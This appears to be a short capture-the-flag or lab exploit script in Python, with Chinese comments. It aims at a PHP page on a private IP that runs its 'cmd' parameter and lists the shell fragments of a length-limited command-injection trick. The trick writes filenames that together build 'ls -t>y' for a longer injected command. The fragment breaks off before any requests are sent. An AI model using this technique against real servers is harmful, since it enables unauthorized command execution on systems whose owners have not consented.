 #encoding:utf-8
import time
import requests
baseurl = "http://192.168.1.6:19080/class09/3/index.php?cmd="
s = requests.session()
list=[
">ls\\",
"ls>_",
">\ \\",
">-t\\",
">\>y",
"ls>>_"
]
目标网址url
list 将ls –t>y 写入文件_